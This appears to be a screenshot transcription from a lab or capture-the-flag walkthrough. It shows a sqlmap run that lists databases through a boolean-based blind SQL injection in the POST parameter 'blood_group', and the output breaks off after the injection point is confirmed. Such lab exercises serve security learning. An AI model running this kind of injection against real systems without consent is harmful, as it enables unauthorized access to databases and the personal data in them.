 root@ip-10-10-21-162:~# sqlmap -r Desktop/request -p blood_group --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 14:43:35
[14:43:35] [INFO] parsing HTTP request from 'Desktop/request'
[14:43:35] [INFO] resuming back-end DBMS 'mysql'
[14:43:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause